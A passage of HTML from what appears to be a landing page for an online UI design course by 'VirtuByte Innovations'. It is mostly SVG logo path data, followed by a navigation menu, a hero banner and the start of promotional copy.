-80 z M 3790 2740 h 90 v 10 h -90 z M 4010 2740 h 90 v 10 h -90 z M 1040 2730 h 80 v 10 h -80 z M 1240 2730 h 230 v 10 h -230 z M 1790 2730 h 80 v 10 h -80 z M 2310 2730 h 80 v 10 h -80 z M 2510 2730 h 80 v 10 h -80 z M 2720 2730 h 80 v 10 h -80 z M 2930 2730 h 80 v 10 h -80 z M 3340 2730 h 90 v 10 h -90 z M 3560 2730 h 90 v 10 h -90 z M 3780 2730 h 90 v 10 h -90 z M 4010 2730 h 80 v 10 h -80 z M 1040 2720 h 90 v 10 h -90 z M 1250 2720 h 190 v 10 h -190 z M 1800 2720 h 80 v 10 h -80 z M 2310 2720 h 80 v 10 h -80 z M 2510 2720 h 80 v 10 h -80 z M 2720 2720 h 80 v 10 h -80 z M 2930 2720 h 80 v 10 h -80 z M 3340 2720 h 80 v 10 h -80 z M 3560 2720 h 80 v 10 h -80 z M 3780 2720 h 90 v 10 h -90 z M 4000 2720 h 90 v 10 h -90 z M 1050 2710 h 80 v 10 h -80 z M 1250 2710 h 150 v 10 h -150 z M 1800 2710 h 80 v 10 h -80 z M 2310 2710 h 80 v 10 h -80 z M 2520 2710 h 80 v 10 h -80 z M 2720 2710 h 80 v 10 h -80 z M 2930 2710 h 80 v 10 h -80 z M 3330 2710 h 90 v 10 h -90 z M 3550 2710 h 90 v 10 h -90 z M 3770 2710 h 90 v 10 h -90 z M 4000 2710 h 80 v 10 h -80 z M 1050 2700 h 80 v 10 h -80 z M 1260 2700 h 110 v 10 h -110 z M 1800 2700 h 80 v 10 h -80 z M 2310 2700 h 80 v 10 h -80 z M 2520 2700 h 80 v 10 h -80 z M 2730 2700 h 80 v 10 h -80 z M 2930 2700 h 80 v 10 h -80 z M 3330 2700 h 80 v 10 h -80 z M 3550 2700 h 90 v 10 h -90 z M 3770 2700 h 90 v 10 h -90 z M 3990 2700 h 90 v 10 h -90 z M 1050 2690 h 90 v 10 h -90 z M 1280 2690 h 60 v 10 h -60 z M 1800 2690 h 90 v 10 h -90 z M 2310 2690 h 350 v 10 h -350 z M 2730 2690 h 80 v 10 h -80 z M 2930 2690 h 80 v 10 h -80 z M 3320 2690 h 90 v 10 h -90 z M 3540 2690 h 90 v 10 h -90 z M 3770 2690 h 80 v 10 h -80 z M 3990 2690 h 80 v 10 h -80 z M 1060 2680 h 80 v 10 h -80 z M 1810 2680 h 80 v 10 h -80 z M 2150 2680 h 700 v 10 h -700 z M 2940 2680 h 80 v 10 h -80 z M 3320 2680 h 80 v 10 h -80 z M 3540 2680 h 90 v 10 h -90 z M 3760 2680 h 90 v 10 h -90 z M 3980 2680 h 90 v 10 h -90 z M 1060 2670 h 80 v 10 h -80 z M 1810 2670 h 80 v 10 h -80 z M 2030 2670 h 990 v 10 h -990 z M 3310 2670 h 90 v 10 h -90 z M 3540 2670 h 80 v 10 h -80 z M 3760 2670 h 80 v 10 h -80 z M 3980 2670 h 90 v 10 h -90 z M 1060 2660 h 80 v 10 h -80 z M 1810 2660 h 90 v 10 h -90 z M 1940 2660 h 1110 v 10 h -1110 z M 3310 2660 h 80 v 10 h -80 z M 3530 2660 h 90 v 10 h -90 z M 3750 2660 h 90 v 10 h -90 z M 3970 2660 h 90 v 10 h -90 z M 1070 2650 h 80 v 10 h -80 z M 1820 2650 h 1310 v 10 h -1310 z M 3300 2650 h 90 v 10 h -90 z M 3530 2650 h 80 v 10 h -80 z M 3750 2650 h 80 v 10 h -80 z M 3970 2650 h 90 v 10 h -90 z M 1070 2640 h 80 v 10 h -80 z M 1800 2640 h 1390 v 10 h -1390 z M 3300 2640 h 90 v 10 h -90 z M 3520 2640 h 90 v 10 h -90 z M 3740 2640 h 90 v 10 h -90 z M 3970 2640 h 80 v 10 h -80 z M 1070 2630 h 80 v 10 h -80 z M 1740 2630 h 1510 v 10 h -1510 z M 3290 2630 h 90 v 10 h -90 z M 3520 2630 h 80 v 10 h -80 z M 3740 2630 h 90 v 10 h -90 z M 3960 2630 h 90 v 10 h -90 z M 1070 2620 h 90 v 10 h -90 z M 1690 2620 h 1690 v 10 h -1690 z M 3510 2620 h 90 v 10 h -90 z M 3730 2620 h 90 v 10 h -90 z M 3960 2620 h 80 v 10 h -80 z M 1080 2610 h 80 v 10 h -80 z M 1640 2610 h 1730 v 10 h -1730 z M 3510 2610 h 80 v 10 h -80 z M 3730 2610 h 90 v 10 h -90 z M 3950 2610 h 90 v 10 h -90 z M 1080 2600 h 80 v 10 h -80 z M 1590 2600 h 1810 v 10 h -1810 z M 3500 2600 h 90 v 10 h -90 z M 3730 2600 h 80 v 10 h -80 z M 3950 2600 h 80 v 10 h -80 z M 1080 2590 h 90 v 10 h -90 z M 1550 2590 h 1900 v 10 h -1900 z M 3500 2590 h 90 v 10 h -90 z M 3720 2590 h 90 v 10 h -90 z M 3940 2590 h 90 v 10 h -90 z M 1090 2580 h 80 v 10 h -80 z M 1510 2580 h 2070 v 10 h -2070 z M 3720 2580 h 80 v 10 h -80 z M 3940 2580 h 80 v 10 h -80 z M 1090 2570 h 80 v 10 h -80 z M 1470 2570 h 2110 v 10 h -2110 z M 3710 2570 h 90 v 10 h -90 z M 3930 2570 h 90 v 10 h -90 z M 1090 2560 h 90 v 10 h -90 z M 1440 2560 h 2130 v 10 h -2130 z M 3710 2560 h 80 v 10 h -80 z M 3930 2560 h 90 v 10 h -90 z M 1100 2550 h 80 v 10 h -80 z M 1400 2550 h 2190 v 10 h -2190 z M 3700 2550 h 90 v 10 h -90 z M 3920 2550 h 90 v 10 h -90 z M 1100 2540 h 80 v 10 h -80 z M 1370 2540 h 2260 v 10 h -2260 z M 3700 2540 h 80 v 10 h -80 z M 3920 2540 h 90 v 10 h -90 z M 1100 2530 h 80 v 10 h -80 z M 1340 2530 h 2320 v 10 h -2320 z M 3690 2530 h 90 v 10 h -90 z M 3920 2530 h 80 v 10 h -80 z M 1110 2520 h 80 v 10 h -80 z M 1310 2520 h 2470 v 10 h -2470 z M 3910 2520 h 90 v 10 h -90 z M 1110 2510 h 80 v 10 h -80 z M 1280 2510 h 2490 v 10 h -2490 z M 3910 2510 h 80 v 10 h -80 z M 1110 2500 h 80 v 10 h -80 z M 1260 2500 h 2510 v 10 h -2510 z M 3900 2500 h 90 v 10 h -90 z M 1120 2490 h 80 v 10 h -80 z M 1230 2490 h 2540 v 10 h -2540 z M 3900 2490 h 80 v 10 h -80 z M 1120 2480 h 80 v 10 h -80 z M 1210 2480 h 2580 v 10 h -2580 z M 3890 2480 h 90 v 10 h -90 z M 1120 2470 h 2690 v 10 h -2690 z M 3890 2470 h 80 v 10 h -80 z M 1120 2460 h 2720 v 10 h -2720 z M 3880 2460 h 90 v 10 h -90 z M 1130 2450 h 2730 v 10 h -2730 z M 3880 2450 h 90 v 10 h -90 z M 1120 2440 h 2840 v 10 h -2840 z M 1100 2430 h 2860 v 10 h -2860 z M 1080 2420 h 1150 v 10 h -1150 z M 2730 2420 h 1220 v 10 h -1220 z M 1060 2410 h 1040 v 10 h -1040 z M 2860 2410 h 1090 v 10 h -1090 z M 1040 2400 h 970 v 10 h -970 z M 2950 2400 h 1000 v 10 h -1000 z M 1030 2390 h 900 v 10 h -900 z M 3030 2390 h 940 v 10 h -940 z M 1010 2380 h 850 v 10 h -850 z M 3090 2380 h 900 v 10 h -900 z M 990 2370 h 810 v 10 h -810 z M 3150 2370 h 850 v 10 h -850 z M 980 2360 h 770 v 10 h -770 z M 3200 2360 h 820 v 10 h -820 z M 960 2350 h 740 v 10 h -740 z M 3260 2350 h 770 v 10 h -770 z M 950 2340 h 710 v 10 h -710 z M 3300 2340 h 750 v 10 h -750 z M 940 2330 h 670 v 10 h -670 z M 3340 2330 h 720 v 10 h -720 z M 920 2320 h 650 v 10 h -650 z M 3380 2320 h 690 v 10 h -690 z M 910 2310 h 630 v 10 h -630 z M 3420 2310 h 660 v 10 h -660 z M 900 2300 h 600 v 10 h -600 z M 3460 2300 h 640 v 10 h -640 z M 890 2290 h 580 v 10 h -580 z M 3490 2290 h 620 v 10 h -620 z M 880 2280 h 550 v 10 h -550 z M 3520 2280 h 600 v 10 h -600 z M 870 2270 h 530 v 10 h -530 z M 3550 2270 h 580 v 10 h -580 z M 860 2260 h 510 v 10 h -510 z M 3580 2260 h 560 v 10 h -560 z M 850 2250 h 500 v 10 h -500 z M 3610 2250 h 540 v 10 h -540 z M 840 2240 h 480 v 10 h -480 z M 3640 2240 h 520 v 10 h -520 z M 830 2230 h 470 v 10 h -470 z M 3670 2230 h 500 v 10 h -500 z M 820 2220 h 450 v 10 h -450 z M 3690 2220 h 480 v 10 h -480 z M 820 2210 h 430 v 10 h -430 z M 3710 2210 h 470 v 10 h -470 z M 810 2200 h 410 v 10 h -410 z M 3740 2200 h 450 v 10 h -450 z M 800 2190 h 400 v 10 h -400 z M 3760 2190 h 430 v 10 h -430 z M 800 2180 h 380 v 10 h -380 z M 3780 2180 h 420 v 10 h -420 z M 790 2170 h 370 v 10 h -370 z M 3800 2170 h 410 v 10 h -410 z M 780 2160 h 360 v 10 h -360 z M 3820 2160 h 390 v 10 h -390 z M 780 2150 h 340 v 10 h -340 z M 3840 2150 h 380 v 10 h -380 z M 780 2140 h 320 v 10 h -320 z M 3860 2140 h 360 v 10 h -360 z M 770 2130 h 310 v 10 h -310 z M 3880 2130 h 350 v 10 h -350 z M 770 2120 h 300 v 10 h -300 z M 3900 2120 h 130 v 10 h -130 z M 4090 2120 h 140 v 10 h -140 z M 760 2110 h 290 v 10 h -290 z M 3900 2110 h 110 v 10 h -110 z M 4110 2110 h 120 v 10 h -120 z M 760 2100 h 270 v 10 h -270 z M 3890 2100 h 100 v 10 h -100 z M 4130 2100 h 110 v 10 h -110 z M 760 2090 h 260 v 10 h -260 z M 3890 2090 h 90 v 10 h -90 z M 4140 2090 h 100 v 10 h -100 z M 760 2080 h 240 v 10 h -240 z M 3890 2080 h 80 v 10 h -80 z M 4150 2080 h 90 v 10 h -90 z M 750 2070 h 240 v 10 h -240 z M 3880 2070 h 90 v 10 h -90 z M 4160 2070 h 80 v 10 h -80 z M 750 2060 h 220 v 10 h -220 z M 3880 2060 h 80 v 10 h -80 z M 4160 2060 h 80 v 10 h -80 z M 750 2050 h 210 v 10 h -210 z M 3880 2050 h 80 v 10 h -80 z M 4170 2050 h 80 v 10 h -80 z M 750 2040 h 200 v 10 h -200 z M 3880 2040 h 80 v 10 h -80 z M 4170 2040 h 80 v 10 h -80 z M 750 2030 h 180 v 10 h -180 z M 3880 2030 h 70 v 10 h -70 z M 4170 2030 h 80 v 10 h -80 z M 750 2020 h 170 v 10 h -170 z M 3870 2020 h 80 v 10 h -80 z M 4170 2020 h 80 v 10 h -80 z M 750 2010 h 160 v 10 h -160 z M 3870 2010 h 80 v 10 h -80 z M 4170 2010 h 80 v 10 h -80 z M 750 2000 h 150 v 10 h -150 z M 3870 2000 h 80 v 10 h -80 z M 4170 2000 h 80 v 10 h -80 z M 750 1990 h 140 v 10 h -140 z M 3870 1990 h 80 v 10 h -80 z M 4170 1990 h 80 v 10 h -80 z M 750 1980 h 130 v 10 h -130 z M 3870 1980 h 80 v 10 h -80 z M 4170 1980 h 80 v 10 h -80 z M 760 1970 h 100 v 10 h -100 z M 3870 1970 h 80 v 10 h -80 z M 4170 1970 h 80 v 10 h -80 z M 750 1960 h 100 v 10 h -100 z M 3870 1960 h 80 v 10 h -80 z M 4170 1960 h 80 v 10 h -80 z M 740 1950 h 100 v 10 h -100 z M 3870 1950 h 70 v 10 h -70 z M 4170 1950 h 80 v 10 h -80 z M 730 1940 h 100 v 10 h -100 z M 3870 1940 h 70 v 10 h -70 z M 4170 1940 h 80 v 10 h -80 z M 720 1930 h 110 v 10 h -110 z M 3860 1930 h 80 v 10 h -80 z M 4170 1930 h 80 v 10 h -80 z M 720 1920 h 100 v 10 h -100 z M 3860 1920 h 80 v 10 h -80 z M 4170 1920 h 90 v 10 h -90 z M 710 1910 h 100 v 10 h -100 z M 3860 1910 h 80 v 10 h -80 z M 4170 1910 h 90 v 10 h -90 z M 700 1900 h 100 v 10 h -100 z M 3860 1900 h 80 v 10 h -80 z M 4170 1900 h 100 v 10 h -100 z M 700 1890 h 90 v 10 h -90 z M 3860 1890 h 80 v 10 h -80 z M 4170 1890 h 110 v 10 h -110 z M 690 1880 h 90 v 10 h -90 z M 3860 1880 h 80 v 10 h -80 z M 4170 1880 h 120 v 10 h -120 z M 680 1870 h 90 v 10 h -90 z M 3860 1870 h 70 v 10 h -70 z M 4170 1870 h 120 v 10 h -120 z M 670 1860 h 100 v 10 h -100 z M 3860 1860 h 70 v 10 h -70 z M 4170 1860 h 130 v 10 h -130 z M 670 1850 h 90 v 10 h -90 z M 3860 1850 h 70 v 10 h -70 z M 4180 1850 h 120 v 10 h -120 z M 660 1840 h 90 v 10 h -90 z M 3850 1840 h 80 v 10 h -80 z M 4180 1840 h 130 v 10 h -130 z M 660 1830 h 90 v 10 h -90 z M 3850 1830 h 80 v 10 h -80 z M 4180 1830 h 140 v 10 h -140 z M 650 1820 h 90 v 10 h -90 z M 3850 1820 h 80 v 10 h -80 z M 4180 1820 h 140 v 10 h -140 z M 650 1810 h 80 v 10 h -80 z M 3850 1810 h 80 v 10 h -80 z M 4180 1810 h 150 v 10 h -150 z M 640 1800 h 90 v 10 h -90 z M 3850 1800 h 80 v 10 h -80 z M 4180 1800 h 150 v 10 h -150 z M 640 1790 h 80 v 10 h -80 z M 3850 1790 h 80 v 10 h -80 z M 4180 1790 h 160 v 10 h -160 z M 630 1780 h 90 v 10 h -90 z M 3850 1780 h 70 v 10 h -70 z M 4180 1780 h 160 v 10 h -160 z M 630 1770 h 80 v 10 h -80 z M 3850 1770 h 70 v 10 h -70 z M 4180 1770 h 70 v 10 h -70 z M 4260 1770 h 90 v 10 h -90 z M 620 1760 h 90 v 10 h -90 z M 3850 1760 h 70 v 10 h -70 z M 4180 1760 h 70 v 10 h -70 z M 4260 1760 h 90 v 10 h -90 z M 620 1750 h 80 v 10 h -80 z M 3840 1750 h 80 v 10 h -80 z M 4180 1750 h 70 v 10 h -70 z M 4270 1750 h 90 v 10 h -90 z M 620 1740 h 80 v 10 h -80 z M 3840 1740 h 80 v 10 h -80 z M 4180 1740 h 70 v 10 h -70 z M 4270 1740 h 90 v 10 h -90 z M 610 1730 h 80 v 10 h -80 z M 3840 1730 h 80 v 10 h -80 z M 4180 1730 h 70 v 10 h -70 z M 4280 1730 h 80 v 10 h -80 z M 610 1720 h 80 v 10 h -80 z M 3840 1720 h 80 v 10 h -80 z M 4180 1720 h 70 v 10 h -70 z M 4280 1720 h 90 v 10 h -90 z M 610 1710 h 80 v 10 h -80 z M 3840 1710 h 80 v 10 h -80 z M 4180 1710 h 70 v 10 h -70 z M 4290 1710 h 80 v 10 h -80 z M 600 1700 h 80 v 10 h -80 z M 3840 1700 h 80 v 10 h -80 z M 4180 1700 h 70 v 10 h -70 z M 4290 1700 h 80 v 10 h -80 z M 600 1690 h 80 v 10 h -80 z M 3840 1690 h 70 v 10 h -70 z M 4030 1690 h 20 v 10 h -20 z M 4180 1690 h 70 v 10 h -70 z M 4290 1690 h 90 v 10 h -90 z M 600 1680 h 80 v 10 h -80 z M 3840 1680 h 70 v 10 h -70 z M 3990 1680 h 100 v 10 h -100 z M 4180 1680 h 80 v 10 h -80 z M 4300 1680 h 80 v 10 h -80 z M 590 1670 h 80 v 10 h -80 z M 3830 1670 h 80 v 10 h -80 z M 3980 1670 h 120 v 10 h -120 z M 4180 1670 h 80 v 10 h -80 z M 4300 1670 h 80 v 10 h -80 z M 590 1660 h 80 v 10 h -80 z M 3830 1660 h 80 v 10 h -80 z M 3970 1660 h 140 v 10 h -140 z M 4180 1660 h 80 v 10 h -80 z M 4300 1660 h 80 v 10 h -80 z M 590 1650 h 80 v 10 h -80 z M 3830 1650 h 80 v 10 h -80 z M 3960 1650 h 160 v 10 h -160 z M 4180 1650 h 80 v 10 h -80 z M 4310 1650 h 80 v 10 h -80 z M 590 1640 h 80 v 10 h -80 z M 3830 1640 h 80 v 10 h -80 z M 3960 1640 h 160 v 10 h -160 z M 4180 1640 h 80 v 10 h -80 z M 4310 1640 h 80 v 10 h -80 z M 580 1630 h 80 v 10 h -80 z M 3830 1630 h 80 v 10 h -80 z M 3950 1630 h 180 v 10 h -180 z M 4180 1630 h 80 v 10 h -80 z M 4310 1630 h 80 v 10 h -80 z M 580 1620 h 80 v 10 h -80 z M 3830 1620 h 80 v 10 h -80 z M 3950 1620 h 180 v 10 h -180 z M 4180 1620 h 80 v 10 h -80 z M 4310 1620 h 80 v 10 h -80 z M 580 1610 h 80 v 10 h -80 z M 3830 1610 h 70 v 10 h -70 z M 3950 1610 h 180 v 10 h -180 z M 4180 1610 h 80 v 10 h -80 z M 4320 1610 h 70 v 10 h -70 z M 580 1600 h 80 v 10 h -80 z M 3820 1600 h 80 v 10 h -80 z M 3950 1600 h 180 v 10 h -180 z M 4180 1600 h 80 v 10 h -80 z M 4320 1600 h 80 v 10 h -80 z M 580 1590 h 80 v 10 h -80 z M 3820 1590 h 80 v 10 h -80 z M 3950 1590 h 180 v 10 h -180 z M 4180 1590 h 80 v 10 h -80 z M 4320 1590 h 80 v 10 h -80 z M 580 1580 h 80 v 10 h -80 z M 3820 1580 h 80 v 10 h -80 z M 3950 1580 h 180 v 10 h -180 z M 4180 1580 h 80 v 10 h -80 z M 4320 1580 h 80 v 10 h -80 z M 580 1570 h 70 v 10 h -70 z M 3820 1570 h 80 v 10 h -80 z M 3950 1570 h 180 v 10 h -180 z M 4180 1570 h 80 v 10 h -80 z M 4320 1570 h 80 v 10 h -80 z M 580 1560 h 70 v 10 h -70 z M 3820 1560 h 80 v 10 h -80 z M 3960 1560 h 160 v 10 h -160 z M 4180 1560 h 80 v 10 h -80 z M 4320 1560 h 80 v 10 h -80 z M 580 1550 h 70 v 10 h -70 z M 3830 1550 h 70 v 10 h -70 z M 3960 1550 h 160 v 10 h -160 z M 4180 1550 h 80 v 10 h -80 z M 4320 1550 h 80 v 10 h -80 z M 580 1540 h 70 v 10 h -70 z M 3830 1540 h 80 v 10 h -80 z M 3970 1540 h 140 v 10 h -140 z M 4180 1540 h 80 v 10 h -80 z M 4330 1540 h 70 v 10 h -70 z M 570 1530 h 80 v 10 h -80 z M 3830 1530 h 80 v 10 h -80 z M 3980 1530 h 120 v 10 h -120 z M 4170 1530 h 80 v 10 h -80 z M 4330 1530 h 70 v 10 h -70 z M 570 1520 h 80 v 10 h -80 z M 3830 1520 h 80 v 10 h -80 z M 3990 1520 h 100 v 10 h -100 z M 4170 1520 h 80 v 10 h -80 z M 4330 1520 h 70 v 10 h -70 z M 570 1510 h 80 v 10 h -80 z M 3830 1510 h 90 v 10 h -90 z M 4010 1510 h 60 v 10 h -60 z M 4160 1510 h 90 v 10 h -90 z M 4330 1510 h 70 v 10 h -70 z M 570 1500 h 80 v 10 h -80 z M 3840 1500 h 80 v 10 h -80 z M 4160 1500 h 90 v 10 h -90 z M 4330 1500 h 70 v 10 h -70 z M 570 1490 h 80 v 10 h -80 z M 3840 1490 h 90 v 10 h -90 z M 4150 1490 h 90 v 10 h -90 z M 4330 1490 h 70 v 10 h -70 z M 570 1480 h 80 v 10 h -80 z M 3840 1480 h 100 v 10 h -100 z M 4140 1480 h 100 v 10 h -100 z M 4330 1480 h 70 v 10 h -70 z M 570 1470 h 80 v 10 h -80 z M 3850 1470 h 100 v 10 h -100 z M 4130 1470 h 100 v 10 h -100 z M 4330 1470 h 70 v 10 h -70 z M 570 1460 h 80 v 10 h -80 z M 3850 1460 h 110 v 10 h -110 z M 4120 1460 h 110 v 10 h -110 z M 4330 1460 h 70 v 10 h -70 z M 570 1450 h 80 v 10 h -80 z M 3860 1450 h 120 v 10 h -120 z M 4100 1450 h 120 v 10 h -120 z M 4330 1450 h 70 v 10 h -70 z M 570 1440 h 80 v 10 h -80 z M 3870 1440 h 130 v 10 h -130 z M 4080 1440 h 130 v 10 h -130 z M 4330 1440 h 70 v 10 h -70 z M 570 1430 h 80 v 10 h -80 z M 3880 1430 h 330 v 10 h -330 z M 4330 1430 h 70 v 10 h -70 z M 570 1420 h 80 v 10 h -80 z M 3890 1420 h 310 v 10 h -310 z M 4330 1420 h 70 v 10 h -70 z M 570 1410 h 80 v 10 h -80 z M 3900 1410 h 290 v 10 h -290 z M 4330 1410 h 70 v 10 h -70 z M 570 1400 h 80 v 10 h -80 z M 3910 1400 h 260 v 10 h -260 z M 4330 1400 h 70 v 10 h -70 z M 570 1390 h 80 v 10 h -80 z M 3920 1390 h 240 v 10 h -240 z M 4330 1390 h 70 v 10 h -70 z M 570 1380 h 80 v 10 h -80 z M 3940 1380 h 200 v 10 h -200 z M 4330 1380 h 70 v 10 h -70 z M 570 1370 h 80 v 10 h -80 z M 3970 1370 h 150 v 10 h -150 z M 4330 1370 h 70 v 10 h -70 z M 570 1360 h 80 v 10 h -80 z M 4010 1360 h 70 v 10 h -70 z M 4330 1360 h 70 v 10 h -70 z M 570 1350 h 80 v 10 h -80 z M 4330 1350 h 70 v 10 h -70 z M 570 1340 h 80 v 10 h -80 z M 4330 1340 h 70 v 10 h -70 z M 570 1330 h 80 v 10 h -80 z M 4330 1330 h 70 v 10 h -70 z M 570 1320 h 80 v 10 h -80 z M 4330 1320 h 70 v 10 h -70 z M 570 1310 h 80 v 10 h -80 z M 4330 1310 h 70 v 10 h -70 z M 570 1300 h 80 v 10 h -80 z M 4330 1300 h 70 v 10 h -70 z M 570 1290 h 80 v 10 h -80 z M 4330 1290 h 70 v 10 h -70 z M 570 1280 h 80 v 10 h -80 z M 4330 1280 h 70 v 10 h -70 z M 570 1270 h 80 v 10 h -80 z M 4330 1270 h 70 v 10 h -70 z M 570 1260 h 80 v 10 h -80 z M 4330 1260 h 70 v 10 h -70 z M 570 1250 h 80 v 10 h -80 z M 4330 1250 h 70 v 10 h -70 z M 570 1240 h 80 v 10 h -80 z M 4330 1240 h 70 v 10 h -70 z M 570 1230 h 80 v 10 h -80 z M 4330 1230 h 70 v 10 h -70 z M 570 1220 h 80 v 10 h -80 z M 4330 1220 h 70 v 10 h -70 z M 570 1210 h 80 v 10 h -80 z M 4330 1210 h 70 v 10 h -70 z M 570 1200 h 80 v 10 h -80 z M 4330 1200 h 70 v 10 h -70 z M 570 1190 h 80 v 10 h -80 z M 4330 1190 h 70 v 10 h -70 z M 570 1180 h 80 v 10 h -80 z M 4330 1180 h 70 v 10 h -70 z M 570 1170 h 80 v 10 h -80 z M 4330 1170 h 70 v 10 h -70 z M 570 1160 h 80 v 10 h -80 z M 4330 1160 h 70 v 10 h -70 z M 570 1150 h 80 v 10 h -80 z M 4330 1150 h 70 v 10 h -70 z M 570 1140 h 80 v 10 h -80 z M 4330 1140 h 70 v 10 h -70 z M 570 1130 h 80 v 10 h -80 z M 4330 1130 h 70 v 10 h -70 z M 570 1120 h 80 v 10 h -80 z M 4330 1120 h 70 v 10 h -70 z M 570 1110 h 80 v 10 h -80 z M 4330 1110 h 70 v 10 h -70 z M 570 1100 h 80 v 10 h -80 z M 4330 1100 h 70 v 10 h -70 z M 570 1090 h 80 v 10 h -80 z M 4330 1090 h 70 v 10 h -70 z M 570 1080 h 80 v 10 h -80 z M 4330 1080 h 70 v 10 h -70 z M 570 1070 h 80 v 10 h -80 z M 4330 1070 h 70 v 10 h -70 z M 570 1060 h 80 v 10 h -80 z M 4330 1060 h 70 v 10 h -70 z M 570 1050 h 80 v 10 h -80 z M 4330 1050 h 70 v 10 h -70 z M 570 1040 h 80 v 10 h -80 z M 4330 1040 h 70 v 10 h -70 z M 570 1030 h 80 v 10 h -80 z M 4330 1030 h 70 v 10 h -70 z M 570 1020 h 80 v 10 h -80 z M 4330 1020 h 70 v 10 h -70 z M 570 1010 h 80 v 10 h -80 z M 4330 1010 h 70 v 10 h -70 z M 570 1000 h 80 v 10 h -80 z M 4330 1000 h 70 v 10 h -70 z M 570 990 h 80 v 10 h -80 z M 4330 990 h 70 v 10 h -70 z M 570 980 h 80 v 10 h -80 z M 4330 980 h 70 v 10 h -70 z M 570 970 h 80 v 10 h -80 z M 4330 970 h 70 v 10 h -70 z M 570 960 h 80 v 10 h -80 z M 4330 960 h 70 v 10 h -70 z M 570 950 h 80 v 10 h -80 z M 4330 950 h 70 v 10 h -70 z M 570 940 h 80 v 10 h -80 z M 4330 940 h 70 v 10 h -70 z M 570 930 h 80 v 10 h -80 z M 4330 930 h 70 v 10 h -70 z M 570 920 h 80 v 10 h -80 z M 4330 920 h 70 v 10 h -70 z M 570 910 h 80 v 10 h -80 z M 4330 910 h 70 v 10 h -70 z M 570 900 h 80 v 10 h -80 z M 4330 900 h 70 v 10 h -70 z M 570 890 h 80 v 10 h -80 z M 4320 890 h 80 v 10 h -80 z M 580 880 h 70 v 10 h -70 z M 4320 880 h 80 v 10 h -80 z M 580 870 h 80 v 10 h -80 z M 4320 870 h 80 v 10 h -80 z M 580 860 h 80 v 10 h -80 z M 4310 860 h 90 v 10 h -90 z M 580 850 h 90 v 10 h -90 z M 4310 850 h 90 v 10 h -90 z M 580 840 h 100 v 10 h -100 z M 4300 840 h 90 v 10 h -90 z M 590 830 h 90 v 10 h -90 z M 4290 830 h 100 v 10 h -100 z M 590 820 h 100 v 10 h -100 z M 4280 820 h 100 v 10 h -100 z M 600 810 h 110 v 10 h -110 z M 4270 810 h 110 v 10 h -110 z M 610 800 h 110 v 10 h -110 z M 4260 800 h 110 v 10 h -110 z M 610 790 h 120 v 10 h -120 z M 4240 790 h 120 v 10 h -120 z M 620 780 h 130 v 10 h -130 z M 4230 780 h 120 v 10 h -120 z M 630 770 h 130 v 10 h -130 z M 4210 770 h 140 v 10 h -140 z M 640 760 h 140 v 10 h -140 z M 4200 760 h 130 v 10 h -130 z M 650 750 h 150 v 10 h -150 z M 4180 750 h 140 v 10 h -140 z M 660 740 h 160 v 10 h -160 z M 4150 740 h 160 v 10 h -160 z M 680 730 h 160 v 10 h -160 z M 4130 730 h 170 v 10 h -170 z M 690 720 h 180 v 10 h -180 z M 4110 720 h 170 v 10 h -170 z M 710 710 h 180 v 10 h -180 z M 4080 710 h 190 v 10 h -190 z M 720 700 h 200 v 10 h -200 z M 4050 700 h 200 v 10 h -200 z M 740 690 h 210 v 10 h -210 z M 4020 690 h 210 v 10 h -210 z M 760 680 h 230 v 10 h -230 z M 3990 680 h 230 v 10 h -230 z M 780 670 h 240 v 10 h -240 z M 3950 670 h 240 v 10 h -240 z M 800 660 h 260 v 10 h -260 z M 3920 660 h 250 v 10 h -250 z M 820 650 h 280 v 10 h -280 z M 3880 650 h 270 v 10 h -270 z M 850 640 h 290 v 10 h -290 z M 3830 640 h 290 v 10 h -290 z M 880 630 h 310 v 10 h -310 z M 3790 630 h 300 v 10 h -300 z M 900 620 h 340 v 10 h -340 z M 3740 620 h 330 v 10 h -330 z M 940 610 h 350 v 10 h -350 z M 3680 610 h 350 v 10 h -350 z M 970 600 h 380 v 10 h -380 z M 3620 600 h 380 v 10 h -380 z M 1010 590 h 410 v 10 h -410 z M 3560 590 h 400 v 10 h -400 z M 1040 580 h 450 v 10 h -450 z M 3490 580 h 440 v 10 h -440 z M 1090 570 h 480 v 10 h -480 z M 3410 570 h 470 v 10 h -470 z M 1130 560 h 530 v 10 h -530 z M 3320 560 h 520 v 10 h -520 z M 1180 550 h 580 v 10 h -580 z M 3210 550 h 580 v 10 h -580 z M 1230 540 h 660 v 10 h -660 z M 3080 540 h 650 v 10 h -650 z M 1290 530 h 770 v 10 h -770 z M 2900 530 h 780 v 10 h -780 z M 1360 520 h 2250 v 10 h -2250 z M 1430 510 h 2110 v 10 h -2110 z M 1510 500 h 1960 v 10 h -1960 z M 1600 490 h 1780 v 10 h -1780 z M 1700 480 h 1580 v 10 h -1580 z M 1820 470 h 1340 v 10 h -1340 z M 1980 460 h 1040 v 10 h -1040 z M 2220 450 h 590 v 10 h -590 z">
               </path>
              </g>
            </g>
            <text dy="76.8" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
              VirtuByte
            </text>
            <text dy="501.76" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
              Innovations
            </text></svg></a>
           </div>
           <div id="menu" class="menu opened">
            <a href="#contact-form-box-765">Contact Form</a> <a href="about/">About us</a> <a href="learning_process/">Explore Our Course</a> <a href="#client-testimonials-835">Customer
            Reviews</a>
           </div>
         </div>
        </div>
      </div>
     </header>
<!--\\\\\\Header\\\\\\-->

     <div class="content">
      
<!--\\\\\\Title_page\\\\\\-->

      <section id="home" class="greeting-page-281">
        <div class="title_page_holder" style="background: url('ui/artwork/gallery-3.jpg') no-repeat; background-size:cover">
         <div class="style_element">
           <h1>
            Start Your Journey in Online Learning
           </h1>
           <h3>
            Course Prelude: "User Interface Essentials - Crafting Intuitive and Engaging Designs"
           </h3>
           <p>
            Discover the convenience of online learning
           </p>
         </div>
        </div>
      </section>

<!--\\\\\\Title_page\\\\\\-->

<!--\\\\\\Advantages\\\\\\-->

      <section id="benefits-overview-047" class="benefits-overview-047">
        <div class="container">
         <div class="advantages_content">
           <h2>
            Virtual Education Unveiling Potential
           </h2>
           <div class="advantages_description">
            Transform your future with our online courses and unlock a world of dynamic knowledge and innovation. Start dreaming today and take the first step towards a brighter tomorrow. Our
            expertly designed courses empower you to achieve your goals, expand your horizons, and embrace endless possibilities. Join us now and embark on a journey of lifelong learning and
            personal development.
           </div>
           <div class="advantages_holder">
            <div class="advantage_item">
              <div class="advantage_image">
